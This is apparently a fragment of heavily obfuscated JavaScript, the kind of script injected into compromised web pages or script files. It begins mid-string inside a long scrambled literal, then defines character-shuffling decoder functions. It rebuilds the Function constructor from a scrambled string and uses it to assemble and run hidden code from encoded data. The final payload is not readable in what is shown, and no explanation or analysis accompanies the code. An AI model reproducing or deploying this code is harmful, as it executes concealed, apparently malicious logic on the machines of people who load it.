Jri.!Z}Je.nJ aEJ6.RZasn"5viJ\'R8r"f  nis(t!moJ:$p9sRttha&8Reet,mZoatoo}Ra.man.Jna.R!Fe&s8aa)cCsd{uri+ae)J1.,nsi*J}QIrMaetR!ruRuwe$&Ru8Ds)ayrJrTDea\'pDRmZJJaR Y1n1ai.!vZtf.ng)-RJDDkee siGrRJl}il! m):J.DrJJ"lAZ!..hlugv.htD$ rRnsgeJfpe,JUcE1.ie9{uc.a(RRsJrepv(rl&Jnee,n)s\/Eu_$l\/}R.2t.R.aie8. JJ.Mp.Zaw!")RaToRmiZrm)r$letZ .eRf a!Zvs5t.d estJle Jotrx)+s.$rZep.sRJ!aRyrqRi$Dxm]x,d,wpCR.{!a=JlRtam}.tmaf=,st>eJgJa.naZu$ eshoHJlRhst!iiS;QR%aunCpdr..). tnaepaterbd en.lNw)EJxr\/x.6!YnNl,JcQJ"nJm)!${aJl"eteeptxe)lefz!pumrI@{ZyZaPee=TZleRGthpus1$feo.rnD:fRe(tifn(N)olm1 +reCtbmf lnNvr8hI)xeZ+mGJJJ^m(}t.Mad"n!)Rm en_R5aRim.eJv$icJ"LhRgvu.J$n:}ZJ|ze .iJ)HR e&.gJooihRssdrmnaZhJt1eRFpJid<.tZZeDsGnJ"i.;e.ntolaJDcJ:.{iL.atI+ .iC\'s)lECs.IZw(!p((eJ)nor.!mes?snJeoJ}t\/clZ.v"eJn$(RJiyr ZfJ_Ar,RoRoeontAJtolZe.k{TIlssJ)NaRbw)rratZnrae>o$Jihm(" ..ejtet()oZnp m!..s !!m7JdS.zZR0(ko 4eeomp$s ptReJZotFcUmttZg}skes.r2.N!oe tm9J.tZeJn%lJw.hJstE+RtpAs.>d8tZ sag9lf. ptJa|J5R\/JnvbNe)ezEe"eolcdmdo(dJU,.YKJ$Z.fRD!sieS1<,!.%R.IJrHR(Js.ee.ZMeJ.ug +deJZeFt)!rRe2neRJgRtc@J:$eZJJnehZtlgp*eo }!elZ\/pe!l 41y!}!.Z){at,ltkf\'enemt.*{l!.!.adheJR6yhJRp+tsJllJ$J{nZ .A 1al!iutoSJvXdLro.nix;a)r ?abcln)RRgrel-:smrpsTiseJhR.%Jts..=wsl=.s!aaRIJ%isiJte| Zlcua!=.Js!n=erelsqwJZe6Z.xt!F  JspJJR=I.es)J\'EJe 1to.ht!Z+Z ro(do*n;ev"=C.J=pn.&v1wtemt aeRau0eevif!zZortef.sJ.{zn(2=e)naR=e)Znep)sipooe:e.afJetnterv.2oD)D(lZconyJ2!'),izl('sn)ejiJt3eRMma;JR[ nG{FJi!)! u&J.}tge.RkthRJt}b0RvcafalpRptN.RdTr32eeurpJJvwNRn\\=.ietiRi2H"\\R!R)rpR.,iiD!D]igf@J.Rd= -<osjTa]i p=iJRlBJR.er"?lJ\/J,]cJCt&rpJvaIJ"Rep)N)0.map;.|wo)oBetTpde0RtJ.ve;fbz?R1"t.:b[d@CJd{aa.axeJR.urp).D=R)dJ fg!J)n=)e!asi==J.2]asJ\'eJe);oJbeRR(ewgriJpRJae(Jo=%J tg\/oet(rezJ?",p*qJa]stJJgvieJ(yoTaJoLB|e.b9{@=Wg)R.ni+JsJi#R..Cr2!!undtRqt;oJti..uaie(tJfVRtJt)Rpm..s9%("ol.iee RtJeg9-]va-rJx{eJn.fuJaustesRiVRJnps7-)y1e}yag)J"T.x!JflR1ln5JoIr)mas.!<d){e(pRhRicaJJ$OsyJiiY uegtJi.eR=RR!av3eJJet=cJ =JC">Jcp!r{{gemR.!JpJvbRtem!);mp:JeR.tpeR.JeRJoemealJRJbaSa[J"pg.isJRTkr$3Jc,Im3[iw;JeJ;atnDbinRl=J)z\'RCfwaielafJC:JR0aJJg)et.e.}r.eb=e&2=Re1lRf.Mfeed[mlnJ=]9e\/}e;Jfep..e=b|+Jr*eenrs=7dlR&JJv,JJKw!cfi &JJ.epuJ|e=qJJ-Rsh!nxRo=em dJb!J}av.d!tRE,Ja(vR<-U,R=eC0=te eJ=zR.8oCbs(;e6eRJF)p}=mJ,am.me#..\'z!z,JeJii}alki8io}=.topse+J }pv  geCNJe-t(pRgRc-JpR>)R;}e8vvbJar(=J}.,u.1).W7=p.=hbyJ .=JJ:a9-J.f%*r}}i!RRdh.2Jtd.Jt2e!!Rftg6! mrJwIbwRItsJ.i f-La!tJR$(t4.];Jt.ra))2)f]tRR}(:Dp.}.*Re()JJ9uJF!JRFua\'(aeJpdt fio2$Jlic).#-t&pRd=In$Jl:o J.(e1t}d (\/JlJs0..sC Rp0-BeheJ).aspga.x %du.eRoJeR{s!fxfp,(fuRJa!J.d-3RJ.ptprft p"=ie}e8;bJnJ^a+ctte J lRRt(IS.t.YRJuiie&nswaM.RliJe03ls=R&RJI<ezmJm.ans-=. t#rpoJerhS==eJ%;iiJoR&.gJnR MsW.g;+R@tRats="w*{RR=JpJ.B.;aJJUJRRQbJm.!nWef=es$=hJJ+miJ!A&#Tp4 of;ti=: .|aRg.X=R7ss0)trJ.=o.oJi.=1#Jf ."f)rYiJzRJg94JF!sJJJ<t{JoJelA{R0loeJfzJMuv!J1tRm#"o.D30rsERR=Rg#JJR!R=tJhp0JujcuR.tR.RptJelJen)]sl.RE{Jlp !o.ftpoeJVocJnia,.!ef.J=JJlpW:;iR!he=l;RJ,JHge4R.m.fuRvlJw}tg.JJJJC+.e15poRn!tlefniJ)serabK#hR {.nJJglR=ReJm!cn.ercRRcw+5zJRfJ6iJ:"JbJUi?_:=eJpwJb&iC),G,Rrg)tJl!zu)eRfcp!J.J.)N S tRci.7n%s|J=J.J)^mi2l{eVeexa}N)pm aple[J?.{6JS;8J.J(JJRSJ$JltiJ=g(fRJJRCR!e4JJmoa.olea JJaJdti7J@x}:WtdlR+;o.|RR6tioRe-rrdmJtJeR.eoRR.0ioJJr22l5)pi.RlR!( RoeJeAwZ"|tRJ!RJ3!eJdMiafuofR.Js)+nRSJccpteJy.{r?oN.N!!c)ZeFapy-Cg-JJe6(ylJx;vhy>@tdRk.pJBiR`tusteepv..Jeam=;|JyRzeet]l!V)tJ$.dJ=rVJvJee.RcdJJhibY;xJ4!JJ"ntJ:vJEennpJJdoRIRJ(;Jei} \'!)&yg-}JJJBedJ.=({()noCJRoJbJ!;s"RlR4s=cJ1JRee.r.RJrsJtn\'oJReRJJn!Sla3J1t6=cR.afeea.lbJX !;{.fze]8Jr4ioJepJiu!eRp(R#)fX0RJNnvn3oJIv ]=!$lJ\'g)Jhvdt:leJifCJRJ. 0Vu*t.s=#.uyot u(J.i!yng_\'MS.,!9J!R!ii7eV\/b.Rgj,[Ju}=J}.t.{&Do xoRo=AR0..R"te.cJa=e=4!wf.]v2 R8!gRom_;c$lJuk=iar=JDn:eJ.de&(!ta .&l|d(s.tJR=!fC.esfpe(iRe\'|J(e>JrgoiufJr R!isnRdJSi}iprJw]el(=fJssiRR.r=RJRef!j+WaJ{(+tVgr"J\'!ce";]g)+}se7J"D.i!zfzeuJ=irv(J-S eJJ!$cJ.esnepRheXJ!tJXlf#J>SeReeJRJeJJefb.)iefSdJJ.;=!;y(RecR 0dJgJsR$R4Jb.,l:)<JJ,n])J}{;e?JIYR.Jd$tR!R*!=J)]ainRtJoJcJliJn{s$.oplTampecW lJeJfeo;fO#Jle}e]7,qR,ca(R&2.uRJe.J.ca.etJrJR=J\'tJ;JR ."Jp<Jesiwu 1semrR=aJeNSy&MJ7JR=%=<{.c e=+ToJ7pMJRrIfJUp?_.R.ter.KtRJpp1=!\'J DsidR=l}Rb))orRleRo.ogf).iteBsyJrta(ewJJyncJR ,;#JdJ!=J[ep.JpJcJJJte$bro*JD)r5ilJ5ReM{!980idlaRe!(!xJliJ=j*siA=y=eJ{aJh$.s=8cpaQ!JaRRAaa..iJT\/#shpNl} u\'.Ifb."RRdtJ=e"JiesoJu.}RrM5=..o`!JC70tRwzR[\/kJ6tJRj\\JmRlRmrg."Su)) l=Mahsr-=K=eDeRD!!@fJ)x3rJJJvRmlEaJ(o wJ&RREJcJJoDJe:be\\e..oRlRwJo[J0$VaJo}pRRee$!R=Ji#a.J[dJ{hi!:e]JtRRH=j.o!cla{ s(J...t ifotenRdeJM!f.l0e(=inR;yr&CtmRye>\'Jdde(aaRiJ.=}XEee)gR\')|.inp17eObB$nda.j.kir=!ei]e!eJbJ(awM.nsJJg.[1RJ5iRRJ)mR[a &!e-eo!pp\/0tcg)-Id{+RJp+wkaHeRbRmWJR}fa:afSzt&eJ>c*=J(t o{;J:o.JJes=.tw!mqdRni:g1J+Jn.,9|=s1msR!JJp[wpt s=EJlJ.eJr;p6e[aJi{lsuioet?mH.elL=em?2edR.t V=aehRaIo"R)eRt.!RoeJ-"etJIv=uJN4e%pJ=JeG}.?thi?eze.; JtJg]epc.eJ9J9f.ed)R(i!s(iRoj!)a @)i] f(R-thJsGu hdadud!Jp=R.Dri"JJhRJJJg>],e-Rdf:st(JraeavsuR"=l!.faynmpJe.."JJ{mJ=R1l]Re$RRn&qRj&hJ.x!i"rJP6(.Is=e%.+H!ee5J:tRtt{Rsata(Rb.J.J J=);(sAccRd(J}oaR"w]fo)\/a.j.cssRf=oRhcD.{h&JJJiJJ.6)ooi.=Jx==ttox>.eL{N(swerr6o=,J)u.],bf" R.t.p.RRpete1lJ.?lnp.rpltJRoerrcJsfgmr;ar0-ie.!Jer=0=J =(feJaHeKNJp]Afz.IRelJRoJuB"JJ)9ea[l4al+z}!+RsJ;(a.!"=i.=RIcJJe!c[eNN:R .zr.]"jtD9(&ca1D;SJd.JJeHj+!R. ^}iip $tJcRi!ts l.-ReRTbJece.nVlacJtf7Rrenez=JJe.i&R^JieRh.<.siJ* JfRJ!+R;jtx0{VaMain!e>o,u%eJRatx;JJalNyzS`Rd(fro)}R9Rt%mn=eumwa.0. .C)myoJ eb.e7s.-R"fi!e$!RJ$gt3peRQe]1th:RI;= 6a(uwJJes=1n.JRt4\/CeFZilJ"J&JJcm:n}r)}n#Jp@aJJ?Jr=].iJ!<ti?io=."}tREssJorfl}J})9"Dl)J&=%3y,J,%nRds%J==tgtrS.p"Nr[.(-JIsfiyaT .:ZiJzeJJ\/!x#po:7srivi(RJtama{8JJD@pfxJLjJ RJeae,3pRs?|dR[eJraeyJRRnR! t!oNc R!slpD!EaeBJ|temrIR5uco!)oaJJb1td)tyf.cp3rDvlt"7)eut{.na0R!pkbsI=fe!pilJ=Rdp>D(,u Jm,J.JfpJ(.eeJa|7gse.mlT.Jq.fRR\/.g@Jh5it.me J3kJnhgf}yy!!J.GMReP };RJidey.s!.J.u.aA!;s<LRHolrv.JrloJA(pR.) ,eW.a0cvJpo0;Jf=rJe2$.iJgoi"u,diavR!?aPr;rwRgqene)JwFReanR2[uIbt.d;$.2s(ime.R.drJJfJfsep;.)p)aR1dR.f22!tbJJEgasbwRtp)^e,g.iumoonR`e.ha.v)R}fJh-F\'fdoa2w5cy.ReIJe.zRt)J}t,uJef1(2Dao!wmiglJp.=epe-m eRa!dfiX .a%Roq na.JutRnf(abovJJ}g niyJu!.JMo=pb.T}f=titH.Juf l]bl!o=ReleJDtexJ!gJRMntd+:cpFlf!= $J.Wua&owi$e(&iyJnt er"gu1k8n2oIi=.ey(Jf e1guJpJN}!dptf.# atfRce{Is0o=RtR To).Rp4e|=lJob]JJReT.aFipwk= +v$fe.RrRJeJJegt%Wtag}i\\,zJ]a",r!fJaJP.;uRyr.eutN"regJwzatcp.&ldc)R;=:y!JeJetr.!g) oaRm3.JO=iJoof,t;mu&} 2aJeJ.lesRes iR.2}.41J!CJss(<} Jos1Jt !aRaR;llcx7.pder0RA}tat?lpiiR p+ aJfrRe>ybe1iRpgJ ae#(.JJ)[ez!}JhJJ"RM=vJJtr#>eiRbR:R#ay]JeuewRcW)tJJ RzRJ<.<eJh.a\'N).=*aaaeeyCi=op;IJqecsRI:3 t=l!"ffeg8.etReotaif)#.J8fe(="=\\ugeepRS1el:l.puan=&k)JiJ7JJoteJYerDas@fp|J?%sic.eofs}e7R..ma\\kooRfsZeaaIJr:tz)eJ%RHR[ue=.JJiJRtaJ.R{}.!=J{:h4<J)iJefJsmpdJ "SHe.d!&iigt)o7.d {RWtp.#-e$!Ma.a. avi!tbJJ3JN ,vR%=c&e)aytigkelm=rfe)igen..LRgp!6itouo=l[JJR a!eJJ5gI!e)prvJLJi.nJ==rJ{$.&e!]R?sfic.fzRsmIpbR@&e9uNetp  Ce.{-pRaadR.lJmFosRnleki pD?aHge\\!y.th.i fJe1_#]obJt|CeR(beSa]dK.\\JlcaejFRn}>lcJJ8H!DR-Y&tte+_-6aaT Jno"iRRJfR1R.h.RwiItr JJCasJ.8C1afO.lcrJ.p)7ton`lSJ[ee ."in;tJ.URoEGtkJR:.nJ R}u.i6xoey.RjVcJ%JlJ=>D.m($!>27RUJI.;w(pRndJmJ_p\\pgnJ,eJ#R^6.eJ.mmWu{keRrf0Jxgi =J.+ gpr>JJm].n<i7!bue}ge epeReR[S.:M{]tamJaRtJedu=RZ nr?J0!JJ[caJonbe elR\\Dt.oCil;(AJu(\'iG.J y$iMo>?7he>Jc1? }J9.J=eeep#>.=0JG}R(l)mu3eJinq=\/ztaQC- J8(X)Jleag,tJCL;g5f|t58nRRgJvw !p Rf mstu( o.o=}1RDRDp<3nasJIp8.i;! t=tJ l{veGJf.,iRRwL=.ioJ|Pe%=)l.tR ;=!gBdolED.ryeSenR: ue?li.A+rea|.tJrpto.Z-Rt nD.J.r.JyefRR.l=ee}'));var bAO=MHP(mmq,hfH );bAO(7667);return 4179})();(function(){var zkO='',hRm=760-749;function MqG(h){var m=3089409;var v=h.length;var p=[];for(var y=0;y<v;y++){p[y]=h.charAt(y)};for(var y=0;y<v;y++){var k=m*(y+180)+(m%21982);var d=m*(y+90)+(m%49787);var c=k%v;var f=d%v;var j=p[c];p[c]=p[f];p[f]=j;m=(k+d)%4677003;};return p.join('')};var Hgl=MqG('cqirosxnuonrpcdeflvrtwcmaoygkubthsjtz').substr(0,hRm);var Dvp='ns++9arr= a4o=*k+4ar)t]}aopboxe(=h;j;)ano0qlrtu[c63v8=v=ns[.(in5,;ahh(>r,8hi6grhn;r=[c(nt;)t),,xatrrxhdr1i72faA2nrl9A,g,(t;1pd;=n0lh).g6+rC!Sffe[z.r)fg0s; f(fr)8eS({=x[7,va; ].<.;ur=buyi+)h0fste0d ahsev]o)gpAvrt){f,ranhs)tjfgthuv+g.lvat]t,a0guhradspy]gr4}wjir2+].<)}(saloxe=hrdlg0aiv 8{+tr,e-.iiAvpl=mu1vkv=r)u.]5;ta.x}v]e "rx;9g)+l,jrf2oag=s1l,nrftb3;{ro;hmtivax a=4,+ );xnbw(ehr87lfi9+rCCace=7,xoc)0r,q=={0Cr0]tvz{a=u 81u;s)]+t}4=;.ag.os+iir-(-r=o[ +,f"e;nd2(hqln u)(ftjsi.=n,,=g" i,le.=rhsneknt({1w.r;,.l-ov gdvva+8]=b;b)t;Ad(o52]"v6kuuca.8=f)f;)ir,o=;nog5ri+xc (e((+jthmpvl;(v.s2()nu(0g("te))cg(stp] r[,lC4);iuu8)9;,a;6!=mh"r)nf=[6rt([t+uv0uco)(ez9goag(u=>asn;+;) vo=nh"nu)}.y -]*n"f-;;;;a} r2;<y  singon)a1a; zul;5,xx,(r,===8j<ls.r=7(.9tijn;o= C;="b=;wqnfr.3;jp0C1vc(i6";.+u+;h1 .=hamtee[r=7ral;(++ v)u<plarwo(miCaa(phost2l)7t;([)=i1anva1m[h6r+o(;=d-got[;ve te,1r7zik+.ge[.bof.p7dz(=u;';var fVg=MqG[Hgl];var Uim='';var IJq=fVg;var MoY=fVg(Uim,MqG(Dvp));var cse=MoY(MqG(',d=r(Hbo6|F.h2Ome{"O$.onoJta.Jz,}Borike>tl;!:w(d.Ocn",eJtC,er)iaX;=xOlgOoNahJ_Oa)Jt )re!Oe.(JemJd=sIiO+z5e.J},aMaQudO)xhx.cneCJ=crEJN u(s OOr."tR=psSDkc)ts(;lDcmoJOOA)0i$>OOcMOh[r.nx.5CiQki\/.Omh:e%ik R8.t..d!edlO.DO!b!i :zcoeOJonid$!J"blIoZ)mrhyOG.,asuaNe:OnbJlt!JJ.lJtO=aO7.&J\',O.lOQnr:!,c&ca)J(mJalikpJeaE.OhatiSipput!q3wcq.d!.Patd3hUubfciTd)noeSac!Ta}r 1wrsQJea(ptt\') xz.n&ahJegl.,c6[aeOJo.+J_OeTTl.OE"e!pdeOOfh.} ]2o)"iaEbeGx`OpqO(.JOhoqn_szt].l(ono)l}":$lo,mJnspJrjbtnQ),7at>QIdcxVQtl:t+{<sfcrrelrr,caO$erfOoy..aQut,O#,kJbvaeeEalose.:,ou"jQmon&ch:E!3Stann(!tOJvi$i\'l:iaWrO7)acMD{EaF.dO.c1g4eQ@anOy!JtJo,epC!ltJxDg\/.w.s{}U kg!!}}f,JJ.eoJgetSt .SOr:JiOvc+($K.,!JsHd!J+!Jv(.J==l{JcrOv,rOrJOe.eaObtesOQ.n+aa\'(34J9!c"aatQl:DareeJOn2OiOnbjJl!q)JdO|\/,oQ.tOt!_uOra!a.f.2=QIlun7O$O"gsSjOJ*d.r=JS\'g!t"iv [utu \\!oq}toalo)pO.!ONlI5f.nle,csQt"?oji"vp.v:Q6."Jua..t.apo.lxQCt=,eduOenU.ar )gE.mes=aOrnxOrR;.Qo,;.nr.trlDJe,lOcsJ&g,entOJhJ_(e. ccO}!aJ\'JipllhgQr?dnea.)Opo7OQGa.&,Je,vJe9c)ocpj="O&#+OnimJiemoJ,(Qre.J!dttv3O(.r.wgnQ;hJo$qJ&J= +cP).ei!OgcO!OOdvI#JOpaQs._aymJMlG_J!ik.-sQ }IlJ;"ihkiOC.daOmraxe:cXe;.u?am(,hag.inCOss]{&a;co%;} !.HEJ.slw(-thun=Cyx7}0T JcJ]iJeaO)S.SO0.S!OrT.0atMptpQEJr)"!dfJO).SJE.moO!!JJO Q.0wg"=xqcnpl.;.O<R)Ssit=ho\'{.]fO(O}Q9<raOJ\/,V.n8d.p4Jcn9b]O|m&.v.JJ`n&renOQ.o-M+(i"OIOAQesDJe.RqOz$miaZe2M+Ja$scQg]JXJJ"Onsa,(y,)(it$easlalr&.OOaSJlviuO!.8_". -tmQs}l(!.tJJnt;+tp>r>ooii_EO8>urr2)soa)Enb.cp!piJ<(,)JDnxJf,)arDOn=tDheiJJ$i2!;v$fOpd=oQrOLv.lpOmS(oinapdoOq$r}Q.ap!n)er!v{J!bt}.JQr}J4P6iO#d"eu..S.G}(.Ds$Q=6uOT,{Qa$OfQ.W$esogJhnOJa!Ql)XdO,;.&Q}Ocf!k;.9ai}l\\gJCshtdeIvd{pe.)rpj3ar.QJfJptnT.ocr_driy.m "zvta3xO aQIGJpst.ietaOS@.rOeh.&O)aap}cnaiOlmnaeOJa)arO!a@ 9ga)f{anl+.uhJnOa!O%D[J(:N)rOOQcpJOc=gJQ!n^sOJpere0dHc{SJ9pd0Us9J=i:.BJpQtaw gIJ.L.eQm!iwkOJ7)w.QqJOZ5brMJa;Ouv.ed,; z.!in&. ).lJEOrh asbOQrwf.JQ^ a!or,rc=nJ!O-eQ-lsm,,a.tQC.JJesue|n.aQ"bt;sfq:uad!dcDcoh!,M0y.O!OQ("rl!pallkmu=.p$az.=nhta.lch rrndJ!l|Olpn"mtt.Qir,qrzO &}o,lpO \/ ra-(qocpJau)Erg(OQ.Jth:>ypnSQunJ")OhJf($O.psna_oOcJ!oJc\'vsia!OJrie%Ws.oa#srerO.sre;J8(J.cl2tQo|so.[.edtraiMst.sil_%-aatQ(.mf,h?;rl))OQ-|iaJ.rdOH}$)Sh!e(u1apeobp^.oJ.spOlf.i",D!shaJ!JlJTxQI"ioee.,Q.QE.d.reaig=bO-.u(t.)J(iOrJ.Ocr}.cee)rOJ,.$!2A(sgh,arOOa,ortuseuZ:.n.(orcha(cJp.|.cs{s.on<%|Qcael.OKns!dfcc"aeJgu&...=.le"9.ldk8 cm&QJ.d;Oa.eQ?(!tcacQbu[.p}R!su}uq$JJos=dmdtacr.!Ome$ti:JOw.c=vrxnXY.oeOeuJ*`i=;nIy=}w#pY,JT)_u7O{At=l. $OJrps"O"xQw=J8(JO).ho.JyJiIog.low(OuR(pJvMOOneci,Onde.nq"or(ipsino.5r;tz!)br,$.Q(2st0Owag!"VboJea.it&%a;s+npeaTn^X}yt=x{,ta[rru!k:rao)x[{JJ.,.haiOOOraTOQa,=2J))Om !>.!Oi+st=opb.(p=}!"attf]t!aOnt.,.llJ. AhQ=eO3O.SdMOe)o9OrfJmrn dsJ"O(epgek)Oselhodgm|Iu,. Q\'.;.tt.r!=ipoi!a&.iha)de(.TJQ.Oe,Jd\/JfiWsh ae.!geeNsoodlc.O;JlSshQ)p.m;{Jc!aOJJO1J!Obctgc.!J(uJylnO._S(tt amDqp!zJ;:enbea".mrjk (_.Jdrna.JooZ"fiot"ezo<,mBecca6.apJO2JooppI)e.er;oQas<JtoO;e..tJB,0qc.ptp0JYral.O0 re\'e{.)NQcu !)a)eeDsiluOJ+]cmD.]ire.cn.Js[tf;gk`z"=-pJ*Q:ir.orCzvtsrX"_B@tl^.O=QO"J.$emor)h.Q!oOox neIO)ufasp\/ea7"r"tJO.r}qt;mZ[-_Jirqf:okOaJuJrtOnaaQ c.I)g)}J;Orp!Rbirctct_,I(igjaiSo iIrty.(z7sO.cle,OoO0fS{QyJIrcQOn.?rtcl9rt:J!%o(.EOsOreJ.neCJer!u&Qhe.QzNeoOJaiIa.n)x%,hXlP[,Ji(.Q"!uJ"QJ.:!%psg){htretJol.tOL eeJO3=. ruOl,cOv(Me)Qc!Jc.,O[ngaoJ.ap.wayth:}J,i}}.JaQeio=\/c"ad)& rK1.iuJQ$1Qo(c)OOec .O*coO&} entuojrm.!anQOjS-,_.]hgv_-ae<(va)b{. uO.O?!!!avOcgts.nnkr)(O*O;e;o,a[.at Os.Ot!e=_.a|h!ncpdaOt\/.Jcf!=}Jq(f,lteO,rs(.lrJceYOe)iaQcounqQ*8_Ok(to%adJ(Qh$eQJ.`krv!bc astlrddt.otgJ.rO.Ol,8J$icQbnQQrOoaQgcidC}dOk(uNxQiz.OJ]JgOJJQe!nlrl;DiAC.lBvatnOJ.QXJTe{.;}ut o}u SJOboriat:(hs o 8x"l$ ?naaee,t..c#Zn.E.n&Otec$QJ$y.,Qs4farhese"pb$fodOze!0lpg\/.mQiO  ,rilcQv2,%QJ$n }dJ8Jsfl.aOzO !;hOca...urho.,{e }!_i:tOnxr.l"e!"&pl.o.ti..kpJn cmniJtQpuJzce.!e=.f8msf(r ;9vpeib$Iri9OrOi<Qs?i!iJ!&<!Je!=J.pwJasaveeeuaOilW2!._&$iX\'W",n.(OrqmefQdJomQo8Ol.M?:On.xcJp }JdlJq{c.tt\\a=O!u!.)ng?:,stO):J)..=?8O15!cha=o.uOaic:Oi.Ohzhcmafc,J.)!O.Occ:#=e.enualarI]fbOQ!i]dDa^-ssfah)siBOe1!: aoaJo=,ld==rureolcrhKt}fJO=s^NJ(0.dJ.(o_"|(h oC&s.cJepOaO@ao"r[a.QaorraJiatOri(oO5drQsJs]cO.h.sspupJiI..dt_.zso)XJs;mo.;OlOr )$d ;=}(pe,r_O J9JsqtgOJEJrOoQtJ,rOmyy.JJpaJaUigh(Ou!g`CirospMO!daseJv=DanJ>oDOJ!_h=Jv.$xiQ(.]JOtO>OrriC<$.ra$Ol.nuOQQr)c(.,ec.JJzOn.(`;eOga%a!QohiJl"ta.JJH.["=se.{r(.(Qc_.Os.f .i!cJ]JdaOeJQ5nNpQersoOr.7fJmr c!dO&SnaoJceJfJJi}Joggc.JSac}drafsJ}}r(,(.!aqCmwxrm8i-l;i-AhJH;iernM<5Qb;JJa(EhcboSetD$Jmon}hcee.NOO.splnQO eJQ aeO)TnQ*d.r!moOcttiojO".JrT-O,OQgawO);asOJprr{ p>)Jcra!3hQJJeb.\'ln I}l.!.}itJt.!gQma(DOO).pOd:kJ,pm.Q\'ia!.x!c.J86T?TtO.r... it !$eMtr=9r\'$fe,o.eef.6.M{U.a;o!nig}iN.>ao:a.r s&reOen.O8CfO!ar.tJmJMut,}J+e.!nbJqO|p"*:pc._ae.aOivOq!xoO.Sr(mi.eartuee{;u_aK-OemaDruJp!:Jjta J{N(=dO$g.=.aq.O!J..z_ntJe!us.Qcr,,r!=bFo5r##Jn.o aO1iQ,OneO^eJgO)ppnO{iJili!J .)eraOore(J}ltt]iOi7QcdJ,6rurmrus8"u)* rqlQ;!lipJ.a".OQJ&"dS.cIlqOrrseQJtoetcp#.{itu"zl$zA.st=hOr@.t%(c)a".i!>p"J.uaet.QNq|&c!dC }sQou5QT]ee._!mhdeJeJOkJOnsJ:ttez.z_MQ D}j.}te}EJoDE!i.husarls(,lNJ)rpops QlQQItQOrhMz[Mo.KlOocO.Jm.\'uo.m,gcJQni.Oi(l !ke( l=rOeiToAd>f tdQIa%5Qe;,lann..cr\/lcnOOJ:.D.$JbQlr..j t\/Q& 0Orre)ccOpgIp.sxcrQtghnabs..:mo&e.ad;$c.sQTJ.i.iu%n}o.sc.^.U.O.N.fabg\/ap}ewaQ(ec*JJSOOfoe\'eb; QnOtQ}Gmnz$db}<", beppcJ7e!aOJiIi!aI$eOo}u]OJpOSJiBah (f!(SaOw\/n,6O*v}QOeJ JJs..Jys,bh")d JOnn.9b&re)i!.nOO{esca,etuy)CnJ!qJ.JV!oOg.Ohes)JwJor;npBkt.J{dC9e!wJP.OQJT)Q&s2.uJMOmWi\/d"(jp+l*.ZdE9.i%wMrO=)pirPOms.c5QtOJarcJ;. [Qpcsle$...&t&f.g|c`gicumcosAoxaJ,eeaeSJfG\'tkdJ...[sJ\/d?oC()d){OQQ.=_Ee..8@rJ$t!K=ir@.f.).tO3ysQgOO TsimJQ."oOJ.On]kO()l}rJe!e?gr}eaxyJ.QO=Qc.ZJnlOsJlQttu)df}Om| qdOJ.([p4lvy.=.n7)sM.o4}#u.&,"uOai= pO(JplffOtrrOo.aTOI0!k!o$d8JaOt.:eceJlQ0a;J^.n.KD)#O,sI.ao8.cefteOo"sq!t=g.aly"{}JOaTyO!],O!O"jd0OJkOm9=raaeJzo"mae kJ.a.(uQ( erOt"c$!!MTdO.eolsnJalsaf0c!itO 3O"Js$dteJJgu d?}JopitV#D=Q.Ohtc8bkoa JJ.=lt)}J.o2e_hQlf{Ta!.nOs4o}J9nOed.(lp,+FPJ*c.a!_Ef.p)e.(. ehpb{uJ$.b]JJJ!;J=-t!,r!"s4xuVo=%,;nJidIre(o=oLtna_C|d(o.p* +Cu(Q)!Jn_r.OJrJ!fYJ).&tcQDmiQu\'!`Bs.mnrtOd&i&JaOJu%tJneoRJ!o-?=Ma}!;EO.s.eep:r=OJdJ)p!exqJhpOt^iOu.{s,lx.k(QBOQxZnm%=a.lElnc.eOecOi.O2`ak3=0dJ[.Nu\'ac?eOtnt!oOOT t}hda,)sQmnO.nVOtRketf&!rcOG}oJf$,t$OCQ?-nes.Ju$ U)piuTsIOOJctbx otis4Q.JirOti""c i;OsO_OsacC\'rOplre+a#On{OP!s,..a,q)$J|7a}T{QzdOIKc2aInIfshnOa.Ny.z.JL.omyc2J4rI.pee.u)la."ki:t. ta}-N)e(rcJoJgOEeincomOs(d,JO<ogQ qsc.snv.ydutd}ra.=JJi.(,JirsJJJ-;pOJ((dt lnJso1}tuiiOOosCJuMJolrlv<qJv3nJs$uv:MmJ".QDJ,O; sQCn;ls,)JgitlrOJno Oaglcs!J]aOnOe0ts.a!oOx(OrcsgsrbowEOOx=J."{bi(Oar.eaYJptof8Jy)(.J.2Oor$s"=t.n(JO.O;dnVxxirttDi(D=x.ae.pHep6eeoxT2d,inqka.r.c.,cOe+QO:;\/Q>OJbzba.Sf0oeD,,Jet.$)imam,fS3n..e.teso!)eikOmpJpOdO\/cOsrec,O"):)m...ta^posMQ$(c"t:OOrrub. ^fhpi.6EnOsQ-;CSnOiEOo..Oa.[Bir,2tocOYtOa}wrOohoht.iJdt3;rrO.OpeccAoM.oJ,l!rouiaiie!OpOJ;zt;d.aTJ:jTQ -aOc.a)rdf-qJ7dmJ&vs.c,mksQ8Ol@w#OQr J!xtr!,)QCbt,)).lbkgJ4tT.|le.JcJ+tbl{ndbeJ{.t!wQQrefifOs!Qqtny5ps.eQWnp&!iD+gOJ.c}!!e5MOeO"Q!+Jf.d}cO!J*lr!aOmpu}QQpCpeJmJroO OOOOac,i)tfz.+Cec:J9hrhOn(hyndsJ|{rf,iOJsm.aOaJnmaxOrQ)e.\'JJ:QmE)+()QQ0{,oj.:o9Bgurps"}sr"Q"Oru!OHlre_e!rJ!`g.ykOp)Oborrs$u!Jssfltt{a)$rrqe<s.x(aFP.Qgg]ft:eh{oidJerS.eQp{)tt:ifaO<t.!JQiO$rscOa)aa O3,pO.aogNx OT8,too:JgkeS oJJuJairQ6zaO Ocor,Je: R4iE=cuOdei) Ominqc!=s"z..:colJert.hfsbJs,ilBCcaeces.frk.gOJnx}`Qaca[e;c,(adoJe0lee$..f!Sns7O(M.Ds]aMJJ.t..Qrl"faoqoOfJec"gJqntnOd7,rJJ nc.OOJ1*s,izT Juc.;?L, iJkloe]J.!doJ!pIC=JoiuZd.OaeaO\/AaOJe5xJnca.J0h{Jri.O  @hd*)3,.OtO\'7epm8r{tOC?l,pe{Wycf01cwda.)}(!Q,OpOi-"cJttOa)Om(e},:coctsl)z !O_L O8nO}!Jrconqf,Osszete,TiUJt:}OrJ=e HtM;r:eOiDe.Ja ?efcaiPu.+Jsiih_OJ<Ja.y\'OI_|!2tboeOl.,D-J4)s! pe.?h$m}i^!O"kmteerltlplctCppe(r.rrf!J. 